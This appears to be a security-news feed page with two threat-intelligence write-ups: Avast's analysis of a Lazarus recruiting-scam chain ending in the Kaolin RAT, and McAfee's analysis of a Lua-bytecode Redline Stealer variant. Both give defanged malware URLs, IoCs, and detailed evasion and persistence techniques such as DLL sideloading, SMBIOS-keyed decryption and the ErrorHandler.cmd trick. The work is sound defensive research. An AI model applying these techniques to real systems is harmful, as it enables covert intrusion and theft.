Normal view

There are new articles available, click to refresh the page.
Today — 18 April 2024Main stream

From BYOVD to a 0-day: Unveiling Advanced Exploits in Cyber Recruiting Scams

18 April 2024 at 06:30

Key Points

  • Avast discovered a new campaign targeting specific individuals through fabricated job offers. 
  • Avast uncovered a full attack chain from infection vector to deploying “FudModule 2.0” rootkit with 0-day Admin -> Kernel exploit. 
  • Avast found a previously undocumented Kaolin RAT, where it could aside from standard RAT functionality, change the last write timestamp of a selected file and load any received DLL binary from C&C server. We also believe it was loading FudModule along with a 0-day exploit. 

Introduction

In the summer of 2023, Avast identified a campaign targeting specific individuals in the Asian region through fabricated job offers. The motivation behind the attack remains uncertain, but judging from the low frequency of attacks, it appears that the attacker had a special interest in individuals with technical backgrounds. This sophistication is evident from previous research where the Lazarus group exploited vulnerable drivers and performed several rootkit techniques to effectively blind security products and achieve better persistence. 

In this instance, Lazarus sought to blind security products by exploiting a vulnerability in the default Windows driver, appid.sys (CVE-2024-21338). More information about this vulnerability can be found in a corresponding blog post

This indicates that Lazarus likely allocated additional resources to develop such attacks. Prior to exploitation, Lazarus deployed the toolset meticulously, employing fileless malware and encrypting the arsenal onto the hard drive, as detailed later in this blog post. 

Furthermore, the nature of the attack suggests that the victim was carefully selected and highly targeted, as there likely needed to be some level of rapport established with the victim before executing the initial binary. Deploying such a sophisticated toolset alongside the exploit indicates considerable resourcefulness. 

This blog post will present a technical analysis of each module within the entire attack chain. This analysis aims to establish connections between the toolset arsenal used by the Lazarus group and previously published research. 

Initial access 


The attacker initiates the attack by presenting a fabricated job offer to an unsuspecting individual, utilizing social engineering techniques to establish contact and build rapport. While the specific communication platform remains unknown, previous research by  Mandiant and ESET suggests potential delivery vectors may include LinkedIn, WhatsApp, email or other platforms. Subsequently, the attacker attempts to send a malicious ISO file, disguised as VNC tool, which is a part of the interviewing process. The choice of an ISO file is starting to be very attractive for attackers because, from Windows 10, an ISO file could be automatically mounted just by double clicking and the operating system will make the ISO content easily accessible. This may also serve as a potential Mark-of-the-Web (MotW) bypass. 

Since the attacker created rapport with the victim, the victim is tricked by the attacker to mount the ISO file, which contains three files: AmazonVNC.exe, version.dll and aws.cfg. This leads the victim to execute AmazonVNC.exe.  

The AmazonVNC.exe executable only pretends to be the Amazon VNC client, instead, it is a legitimate Windows application called choice.exe that ordinarily resides in the System32 folder. This executable is used for sideloading, to load the malicious version.dll through the legitimate choice.exe application. Sideloading is a popular technique among attackers for evading detection since the malicious DLL is executed in the context of a legitimate application.  

When AmazonVNC.exe gets executed, it loads version.dll. This malicious DLL is using native Windows API functions in an attempt to avoid defensive techniques such as user-mode API hooks. All native API functions are invoked by direct syscalls. The malicious functionality is implemented in one of the exported functions and not in DLL Main. There is no code in DLLMain it just returns 1, and in the other exported functions is just Sleep functionality. 

After the DLL obtains the correct syscall numbers for the current Windows version, it is ready to spawn an iexpress.exe process to host a further malicious payload that resides in the third file, aws.cfg. Injection is performed only if the Kaspersky antivirus is installed on the victim’s computer, which seems to be done to evade Kaspersky detection. If Kaspersky is not installed, the malware executes the payload by creating a thread in the current process, with no injection. The aws.cfg file, which is the next stage payload, is obfuscated by VMProtect, perhaps in an effort to make reverse engineering more difficult. The payload is capable of downloading shellcode from a Command and Control (C&C) server, which we believe is a legitimate hacked website selling marble material for construction. The official website is https://www[.]henraux.com/, and the attacker was able to download shellcode from https://www[.]henraux.com/sitemaps/about/about.asp 

In detailing our findings, we faced challenges extracting a shellcode from the C&C server as the malicious URL was unresponsive.  

By analyzing our telemetry, we uncovered potential threats in one of our clients, indicating a significant correlation between the loading of shellcode from the C&C server via an ISO file and the subsequent appearance of the RollFling, which is a new undocumented loader that we discovered and will delve into later in this blog post. 

Moreover, the delivery method of the ISO file exhibits tactical similarities to those employed by the Lazarus group, a fact previously noted by researchers from Mandiant and ESET

In addition, a RollSling sample was identified on the victim machines, displaying code similarities with the RollSling sample discussed in Microsoft’s research. Notably, the RollSling instance discovered in our client’s environment was delivered by the RollFling loader, confirming our belief in the connection between the absent shellcode and the initial loader RollFling. For visual confirmation, refer to the first screenshot showcasing the SHA of RollSling report code from Microsoft, while on the second screenshot is the code derived from our RollSling sample. 

Image illustrates the RollSling code identified by Microsoft. SHA:
d9add2bfdfebfa235575687de356f0cefb3e4c55964c4cb8bfdcdc58294eeaca.
Image showcases the RollSling code discovered within our targe. SHA: 68ff1087c45a1711c3037dad427733ccb1211634d070b03cb3a3c7e836d210f.

In the next paragraphs, we are going to explain every component in the execution chain, starting with the initial RollFling loader, continuing with the subsequently loaded RollSling loader, and then the final RollMid loader. Finally, we will analyze the Kaolin RAT, which is ultimately loaded by the chain of these three loaders. 

Loaders

RollFling

The RollFling loader is a malicious DLL that is established as a service, indicating the attacker’s initial attempt at achieving persistence by registering as a service. Accompanying this RollFling loader are essential files crucial for the consistent execution of the attack chain. Its primary role is to kickstart the execution chain, where all subsequent stages operate exclusively in memory. Unfortunately, we were unable to ascertain whether the DLL file was installed as a service with administrator rights or just with standard user rights. 

The loader acquires the System Management BIOS (SMBIOS) table by utilizing the Windows API function GetSystemFirmwareTable. Beginning with Windows 10, version 1803, any user mode application can access SMBIOS information. SMBIOS serves as the primary standard for delivering management information through system firmware. 

By calling the GetSystemFirmwareTable (see Figure 1.) function, SMBIOSTableData is retrieved, and that SMBIOSTableData is used as a key for decrypting the encrypted RollSling loader by using the XOR operation. Without the correct SMBIOSTableData, which is a 32-byte-long key, the RollSling decryption process would be ineffective so the execution of the malware would not proceed to the next stage. This suggests a highly targeted attack aimed at a specific individual. 

This suggests that prior to the attacker establishing persistence by registering the RollFling loader as a service, they had to gather information about the SMBIOS table and transmit it to the C&C server. Subsequently, the C&C server could then reply with another stage. This additional stage, called  RollSling, is stored in the same folder as RollFling but with the ".nls" extension.  

After successful XOR decryption of RollSlingRollFling is now ready to load decrypted RollSling into memory and continue with the execution of RollSling

Figure 1: Obtaining SMBIOS firmware table provider

RollSling

The RollSling loader, initiated by RollFling, is executed in memory. This choice may help the attacker evade detection by security software. The primary function of RollSling is to locate a binary blob situated in the same folder as RollSling (or in the Package Cache folder). If the binary blob is not situated in the same folder as the RollSling, then the loader will look in the Package Cache folder. This binary blob holds various stages and configuration data essential for the malicious functionality. This binary blob must have been uploaded to the victim machine by some previous stage in the infection chain.  

The reasoning behind binary blob holding multiple files and configuration values is twofold. Firstly, it is more efficient to hold all the information in a single file and, secondly, most of the binary blob can be encrypted, which may add another layer of evasion meaning lowering the chance of detection.  

Rollsling is scanning the current folder, where it is looking for a specific binary blob. To determine which binary blob in the current folder is the right one, it first reads 4 bytes to determine the size of the data to read. Once the data is read, the bytes from the binary blob are reversed and saved in a temporary variable, afterwards, it goes through several conditions checks like the MZ header check. If the MZ header check is done, subsequently it looks for the “StartAction” export function from the extracted binary. If all conditions are met, then it will load the next stage RollMid in memory. The attackers in this case didn’t use any specific file name for a binary blob or any specific extension, to be able to easily find the binary blob in the folder. Instead, they have determined the right binary blob through several conditions, that binary blob had to meet. This is also one of the defensive evasion techniques for attackers to make it harder for defenders to find the binary blob in the infected machine. 

This stage represents the next stage in the execution chain, which is the third loader called RollMid which is also executed in the computer’s memory. 

Before the execution of the RollMid loader, the malware creates two folders, named in the following way: 

  • %driveLetter%:\\ProgramData\\Package Cache\\[0-9A-Z]{8}-DF09-AA86-YI78-[0-9A-Z]{12}\\ 
  • %driveLetter%:\\ProgramData\\Package Cache\\ [0-9A-Z]{8}-09C7-886E-II7F-[0-9A-Z]{12}\\ 

These folders serve as destinations for moving the binary blob, now renamed with a newly generated name and a ".cab" extension. RollSling loader will store the binary blob in the first created folder, and it will store a new temporary file, whose usage will be mentioned later, in the second created folder.  

The attacker utilizes the "Package Cache" folder, a common repository for software installation files, to better hide its malicious files in a folder full of legitimate files. In this approach, the attacker also leverages the ".cab" extension, which is the usual extension for the files located in the Package Cache folder. By employing this method, the attacker is trying to effectively avoid detection by relocating essential files to a trusted folder. 

In the end, the RollSling loader calls an exported function called "StartAction". This function is called with specific arguments, including information about the actual path of the RollFling loader, the path where the binary blob resides, and the path of a temporary file to be created by the RollMid loader. 

Figure 2: Looking for a binary blob in the same folder as the RollFling loader

RollMid

The responsibility of the RollMid loader lies in loading key components of the attack and configuration data from the binary blob, while also establishing communication with a C&C server. 

The binary blob, containing essential components and configuration data, serves as a critical element in the proper execution of the attack chain. Unfortunately, our attempts to obtain this binary blob were unsuccessful, leading to gaps in our full understanding of the attack. However, we were able to retrieve the RollMid loader and certain binaries stored in memory. 

Within the binary blob, the RollMid loader is a fundamental component located at the beginning (see Figure 3). The first 4 bytes in the binary blob describe the size of the RollMid loader. There are two more binaries stored in the binary blob after the RollMid loader as well as configuration data, which is located at the very end of the binary blob. These two other binaries and configuration data are additionally subject to compression and AES encryption, adding layers of security to the stored information.  

As depicted, the first four bytes enclosed in the initial yellow box describe the size of the RollMid loader. This specific information is also important for parsing, enabling the transition to the subsequent section within the binary blob. 

Located after the RollMid loader, there are two 4-byte values, distinguished by yellow and green colors. The former corresponds to the size of FIRST_ENCRYPTED_DLL section, while the latter (green box) signifies the size of SECOND_ENCRYPTED_DLL section. Notably, the second 4-byte value in the green box serves a dual purpose, not only describing a size but also at the same time constituting a part of the 16-byte AES key for decrypting the FIRST_ENCRYPTED_DLL section. Thanks to the provided information on the sizes of each encrypted DLL embedded in the binary blob, we are now equipped to access the configuration data section placed at the end of the binary blob. 

Figure 3: Structure of the Binary blob 

The RollMid loader requires the FIRST_DLL_BINARY for proper communication with the C&C server. However, before loading FIRST_DLL_BINARY, the RollMid loader must first decrypt the FIRST_ENCRYPTED_DLL section. 

The decryption process applies the AES algorithm, beginning with the parsing of the decryption key alongside an initialization vector to use for AES decryption. Subsequently, a decompression algorithm is applied to further extract the decrypted content. Following this, the decrypted FIRST_DLL_BINARY is loaded into memory, and the DllMain function is invoked to initialize the networking library. 

Unfortunately, as we were unable to obtain the binary blob, we didn’t get a chance to reverse engineer the FIRST_DLL_BINARY. This presents a limitation in our understanding, as the precise implementation details for the imported functions in the RollMid loader remain unknown. These imported functions include the following: 

  • SendDataFromUrl 
  • GetImageFromUrl 
  • GetHtmlFromUrl 
  • curl_global_cleanup 
  • curl_global_init 

After reviewing the exported functions by their names, it becomes apparent that these functions are likely tasked with facilitating communication with the C&C server. FIRST_DLL_BINARY also exports other functions beyond these five, some of which will be mentioned later in this blog.  

The names of these five imported functions imply that FIRST_DLL_BINARY is built upon the curl library (as can be seen by the names curl_global_cleanup and curl_global_init). In order to establish communication with the C&C servers, the RollMid loader employs the imported functions, utilizing HTTP requests as its preferred method of communication. 

The rationale behind opting for the curl library for sending HTTP requests may stem from various factors. One notable reason could be the efficiency gained by the attacker, who can save time and resources by leveraging the HTTP communication protocol. Additionally, the ease of use and seamless integration of the curl library into the code further support its selection. 

Prior to initiating communication with the C&C server, the malware is required to generate a dictionary filled with random words, as illustrated in Figure 4 below. Given the extensive size of the dictionary (which contains approximately hundreds of elements), we have included only a partial screenshot for reference purposes. The subsequent sections of this blog will delve into a comprehensive exploration of the role and application of this dictionary in the overall functionality of malware. 

Figure 4: Filling the main dictionary 

To establish communication with the C&C server, as illustrated in Figure 5, the malware must obtain the initial C&C addresses from the CONFIGURATION_DATA section. Upon decrypting these addresses, the malware initiates communication with the first layer of the C&C server through the GetHtmlFromUrl function, presumably using an HTTP GET request. The server responds with an HTML file containing the address of the second C&C server layer. Subsequently, the malware engages in communication with the second layer, employing the imported GetImageFromUrl function. The function name implies this performs a GET request to retrieve an image. 

In this scenario, the attackers employ steganography to conceal crucial data for use in the next execution phase. Regrettably, we were unable to ascertain the nature of the important data concealed within the image received from the second layer of the C&C server. 

Figure 5: Communication with C&C servers 

We are aware that the concealed data within the image serves as a parameter for a function responsible for transmitting data to the third C&C server. Through our analysis, we have determined that the acquired data from the image corresponds to another address of the third C&C server.  Communication with the third C&C server is initiated with a POST request.  

Malware authors strategically employ multiple C&C servers as part of their operational tactics to achieve specific objectives. In this case, the primary goal is to obtain an additional data blob from the third C&C server, as depicted in Figure 5, specifically in step 7. Furthermore, the use of different C&C servers and diverse communication pathways adds an additional layer of complexity for security tools attempting to monitor such activities. This complexity makes tracking and identifying malicious activities more challenging, as compared to scenarios where a single C&C server is employed.

The malware then constructs a URL, by creating the query string with GET parameters (name/value pairs). The parameter name consists of a randomly selected word from the previously created dictionary and the value is generated as a random string of two characters. The format is as follows: 

"%addressOfThirdC&C%?%RandomWordFromDictonary%=%RandomString%" 

The URL generation involves the selection of words from a generated dictionary, as opposed to entirely random strings. This intended choice aims to enhance the appearance and legitimacy of the URL. The words, carefully curated from the dictionary, contribute to the appearance of a clean and organized URL, resembling those commonly associated with authentic applications. The terms such as "atype", "User",” or "type" are not arbitrary but rather thoughtfully chosen words from the created dictionary. By utilizing real words, the intention is to create a semblance of authenticity, making the HTTP POST payload appear more structured and in line with typical application interactions.  

Before dispatching the POST request to the third layer of the C&C server, the request is populated with additional key-value tuples separated by standard delimiters “?” and “=” between the key and value. In this scenario, it includes: 

%RandomWordFromDictonary %=%sleep_state_in_minutes%?%size_of_configuration_data%  

The data received from the third C&C server is parsed. The parsed data may contain an integer, describing sleep interval, or a data blob. This data blob is encoded using the base64 algorithm. After decoding the data blob, where the first 4 bytes indicate the size of the first part of the data blob, the remainder represents the second part of the data blob. 

The first part of the data blob is appended to the SECOND_ENCRYPTED_DLL as an overlay, obtained from the binary blob. After successfully decrypting and decompressing SECOND_ENCRYPTED_DLL, the process involves preparing the SECOND_ENCRYPTED_DLL, which is a Remote Access Trojan (RAT) component to be loaded into memory and executed with the specific parameters. 

The underlying motivation behind this maneuver remains shrouded in uncertainty. It appears that the attacker, by choosing this method, sought to inject a degree of sophistication or complexity into the process. However, from our perspective, this approach seems to border on overkill. We believe that a simpler method could have sufficed for passing the data blob to the Kaolin RAT.  

The second part of the data blob, once decrypted and decompressed, is handed over to the Kaolin RAT component, while the Kaolin RAT is executed in memory. Notably, the decryption key and initialization vector for decrypting the second part of the data blob reside within its initial 32 bytes.  

Kaolin RAT

A pivotal phase in orchestrating the attack involves the utilization of a Remote Access Trojan (RAT). As mentioned earlier, this Kaolin RAT is executed in memory and configured with specific parameters for proper functionality. It stands as a fully equipped tool, including file compression capabilities.  

However, in our investigation, the Kaolin RAT does not mark the conclusion of the attack. In the previous blog post, we already introduced another significant component – the FudModule rootkit. Thanks to our robust telemetry, we can confidently assert that this rootkit was loaded by the aforementioned Kaolin RAT, showcasing its capabilities to seamlessly integrate and deploy FudModule. This layered progression underscores the complexity and sophistication of the overall attack strategy. 

One of the important steps is establishing secure communication with the RAT’s C&C server, encrypted using the AES encryption algorithm. Despite the unavailability of the binary containing the communication functionalities (the RAT also relies on functions imported from FIRST_DLL_BINARY for networking), our understanding is informed by other components in the attack chain, allowing us to make certain assumptions about the communication method. 

The Kaolin RAT is loaded with six arguments, among which a key one is the base address of the network module DLL binary, previously also used in the RollMid loader. Another argument includes the configuration data from the second part of the received data blob. 

For proper execution, the Kaolin RAT needs to parse this configuration data, which includes parameters such as: 

  • Duration of the sleep interval. 
  • A flag indicating whether to collect information about available disk drives. 
  • A flag indicating whether to retrieve a list of active sessions on the remote desktop. 
  • Addresses of additional C&C servers. 

In addition, the Kaolin RAT must load specific functions from FIRST_DLL_BINARY, namely: 

  • SendDataFromURL 
  • ZipFolder 
  • UnzipStr 
  • curl_global_cleanup 
  • curl_global_init 

Although the exact method by which the Kaolin RAT sends gathered information to the C&C server is not precisely known, the presence of exported functions like "curl_global_cleanup" and "curl_global_init" suggests that the sending process involves again API calls from the curl library. 

For establishing communication, the Kaolin RAT begins by sending a POST request to the C&C server. In this first POST request, the malware constructs a URL containing the address of the C&C server. This URL generation algorithm is very similar to the one used in the RollMid loader. To the C&C address, the Kaolin RAT appends a randomly chosen word from the previously created dictionary (the same one as in the RollMid loader) along with a randomly generated string. The format of the URL is as follows: 

"%addressOfC&Cserver%?%RandomWordFromDictonary%=%RandomString%" 

The malware further populates the content of the POST request, utilizing the default "application/x-www-form-urlencoded" content type. The content of the POST request is subject to AES encryption and subsequently encoded with base64. 

Within the encrypted content, which is appended to the key-value tuples (see the form below), the following data is included (EncryptedContent)

  • Installation path of the RollFling loader and path to the binary blob 
  • Data from the registry key HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Windows\Iconservice 
  • Kaolin RAT process ID 
  • Product name and build number of the operating system. 
  • Addresses of C&C servers. 
  • Computer name 
  • Current directory 

In the POST request with the encrypted content, the malware appends information about the generated key and initialization vector necessary for decrypting data on the backend. This is achieved by creating key-value tuples, separated by “&” and “=” between the key and value. In this case, it takes the following form: 

%RandomWordFromDictonary%=%TEMP_DATA%&%RandomWordFromDictonary%=%IV%%KEY%&%RandomWordFromDictonary%=%EncryptedContent%&%RandomWordFromDictonary%=%EncryptedHostNameAndIPAddr% 

Upon successfully establishing communication with the C&C server, the Kaolin RAT becomes prepared to receive commands. The received data is encrypted with the aforementioned generated key and initialization vector and requires decryption and parsing to execute a specific command within the RAT. 

When the command is processed the Kaolin RAT relays back the results to the C&C server, encrypted with the same AES key and IV. This encrypted message may include an error message, collected information, and the outcome of the executed function. 

The Kaolin RAT has the capability to execute a variety of commands, including: 

  • Updating the duration of the sleep interval. 
  • Listing files in a folder and gathering information about available disks. 
  • Updating, modifying, or deleting files. 
  • Changing a file’s last write timestamp. 
  • Listing currently active processes and their associated modules. 
  • Creating or terminating processes. 
  • Executing commands using the command line. 
  • Updating or retrieving the internal configuration. 
  • Uploading a file to the C&C server. 
  • Connecting to the arbitrary host. 
  • Compressing files. 
  • Downloading a DLL file from C&C server and loading it in memory, potentially executing one of the following exported functions: 
    • _DoMyFunc 
    • _DoMyFunc2 
    • _DoMyThread (executes a thread) 
    • _DoMyCommandWork 
  • Setting the current directory.

Conclusion

Our investigation has revealed that the Lazarus group targeted individuals through fabricated job offers and employed a sophisticated toolset to achieve better persistence while bypassing security products. Thanks to our robust telemetry, we were able to uncover almost the entire attack chain, thoroughly analyzing each stage. The Lazarus group’s level of technical sophistication was surprising and their approach to engaging with victims was equally troubling. It is evident that they invested significant resources in developing such a complex attack chain. What is certain is that Lazarus had to innovate continuously and allocate enormous resources to research various aspects of Windows mitigations and security products. Their ability to adapt and evolve poses a significant challenge to cybersecurity efforts. 

Indicators of Compromise (IoCs) 

ISO
b8a4c1792ce2ec15611932437a4a1a7e43b7c3783870afebf6eae043bcfade30 

RollFling
a3fe80540363ee2f1216ec3d01209d7c517f6e749004c91901494fb94852332b 

NLS files
01ca7070bbe4bfa6254886f8599d6ce9537bafcbab6663f1f41bfc43f2ee370e
7248d66dea78a73b9b80b528d7e9f53bae7a77bad974ededeeb16c33b14b9c56 

RollSling
e68ff1087c45a1711c3037dad427733ccb1211634d070b03cb3a3c7e836d210f
f47f78b5eef672e8e1bd0f26fb4aa699dec113d6225e2fcbd57129d6dada7def 

RollMid
9a4bc647c09775ed633c134643d18a0be8f37c21afa3c0f8adf41e038695643e 

Kaolin RAT
a75399f9492a8d2683d4406fa3e1320e84010b3affdff0b8f2444ac33ce3e690 

The post From BYOVD to a 0-day: Unveiling Advanced Exploits in Cyber Recruiting Scams appeared first on Avast Threat Labs.

Yesterday — 17 April 2024Main stream

Fireside Chat: Horizon3.ai and JTI Cybersecurity

17 April 2024 at 21:00

Horizon3.ai Principal Security SME Stephen Gates and JTI Cybersecurity Principal Consultant Jon Isaacson discuss:

– What JTI does to validate things like access control, data loss prevention, ransomware protection, and intrusion detection approaches.
– How #pentesting and red team exercises allow orgs to validate the effectiveness of their security controls.
– Why offensive operations work best to discover and mitigate exploitable vulnerabilities in their client’s infrastructures.

The post Fireside Chat: Horizon3.ai and JTI Cybersecurity appeared first on Horizon3.ai.

Redline Stealer: A Novel Approach

17 April 2024 at 18:19


A new packed variant of the Redline Stealer trojan was observed in the wild, leveraging Lua bytecode to perform malicious behavior.

McAfee telemetry data shows this malware strain is very prevalent, covering North America, South America, Europe, and Asia and reaching Australia.

Infection Chain

 
  • GitHub is being abused to host the malware file at Microsoft’s official account in the vcpkg repository https[:]//github[.]com/microsoft/vcpkg/files/14125503/Cheat.Lab.2.7.2.zip

  • McAfee Web Advisor blocks access to this malicious download
  • Cheat.Lab.2.7.2.zip is a zip file with hash 5e37b3289054d5e774c02a6ec4915a60156d715f3a02aaceb7256cc3ebdc6610
  • The zip file contains an MSI installer.

  • The MSI installer contains 2 PE files and a purported text file.
  • Compiler.exe and lua51.dll are binaries from the Lua project. However, they are modified slightly by a threat actor to serve their purpose; they are used here with readme.txt (Which contains the Lua bytecode) to compile and execute at Runtime.
  • Lua JIT is a Just-In-Time Compiler (JIT) for the Lua programming language.
  • The magic number 1B 4C 4A 02 typically corresponds to Lua 5.1 bytecode.
  • The above image is readme.txt, which contains the Lua bytecode. This approach provides the advantage of obfuscating malicious stings and avoiding the use of easily recognizable scripts like wscript, JScript, or PowerShell script, thereby enhancing stealth and evasion capabilities for the threat actor.
  • Upon execution, the MSI installer displays a user interface.

  • During installation, a text message is displayed urging the user to spread the malware by installing it onto a friend’s computer to get the full application version.

  • During installation, we can observe that three files are being written to Disk to C:\program Files\Cheat Lab Inc\ Cheat Lab\ path.

  • Below, the three files are placed inside the new path.

    • Here, we see that compiler.exe is executed by msiexec.exe and takes readme.txt as an argument. Also, the Blue Highlighted part shows lua51.dll being loaded into compiler.exe. Lua51.dll is a supporting DLL for compiler.exe to function, so the threat actor has shipped the DLL along with the two files.
    • During installation, msiexec.exe creates a scheduled task to execute compiler.exe with readme.txt as an argument.
    • Apart from the above technique for persistence, this malware uses a 2nd fallback technique to ensure execution.
    • It copies the three files to another folder in program data with a very long and random path.
  • Note that the name compiler.exe has been changed to NzUW.exe.
  • Then it drops a file ErrorHandler.cmd at C:\Windows\Setup\Scripts\
  • The contents of cmd can be seen here. It executes compiler.exe under the new name of NzUw.exe with the Lua byte code as a parameter.

  • Executing ErrorHandler.cmd uses a LolBin in the system32 folder. For that, it creates another scheduled task.

    • The above image shows a new task created with Windows Setup, which will launch C:\Windows\system32\oobe\Setup.exe without any argument.
    • Turns out, if you place your payload in c:\WINDOWS\Setup\Scripts\ErrorHandler.cmd, c:\WINDOWS\system32\oobe\Setup.exe will load it whenever an error occurs.


Source: Add a Custom Script to Windows Setup | Microsoft Learn

    • c:\WINDOWS\system32\oobe\Setup.exe is expecting an argument. When it is not provided, it causes an error, which leads to the execution of ErrorHandler.cmd, which executes compiler.exe, which loads the malicious Lua code.
    • We can confirm this in the below process tree.

We can confirm that c:\WINDOWS\system32\oobe\Setup.exe launches cmd.exe with ErrorHandler.cmd script as argument, which runs NzUw.exe(compiler.exe)

    • It then checks the IP from where it is being executed and uses ip-API to achieve that.


    • We can see the network packet from api-api.com; this is written as a JSON object to Disk in the inetCache folder.
    • We can see procmon logs for the same.
  • We can see JSON was written to Disk.

C2 Communication and stealer activity

    • Communication with c2 occurs over HTTP.
    • We can see that the server sent the task ID of OTMsOTYs for the infected machine to perform. (in this case, taking screenshots)
    • A base64 encoded string is returned.
    • An HTTP PUT request was sent to the threat actors server with the URL /loader/screen.
    • IP is attributed to the redline family, with many engines marking it as malicious.

  • Further inspection of the packet shows it is a bitmap image file.
  • The name of the file is Screen.bmp
  • Also, note the unique user agent used in this put request, i.e., Winter

  • After Dumping the bitmap image resource from Wireshark to disc and opening it as a .bmp(bitmap image) extension, we see.
  • The screenshot was sent to the threat actors’ server.

Analysis of bytecode File

  • It is challenging to get the true decomplication of the bytecode file.
  • Many open source decompilers were used, giving a slightly different Lua script.
  • The script file was not compiling and throwing some errors.

  • The script file was sensitized based on errors so that it could be compiled.
  • Debugging process

  • One table (var_0_19) is populated by passing data values to 2 functions.
  • In the console output, we can see base64 encoded values being stored in var_0_19.
  • These base64 strings decode to more encoded data and not to plain strings.

  • All data in var_0_19 is assigned to var_0_26

    • The same technique is populating 2nd table (var_0_20)
    • It contains the substitution key for encoded data.
    • The above pic is a decryption loop. It iterates over var_0_26 element by element and decrypts it.
    • This loop is also very long and contains many junk lines.
    • The loop ends with assigning the decrypted values back to var_0_26.


    • We place the breakpoint on line 1174 and watch the values of var_0_26.


    • As we hit the breakpoint multiple times, we see more encoded data decrypted in the watch window.


  • We can see decrypted strings like Tamper Detected! In var_0_26

Loading luajit bytcode:

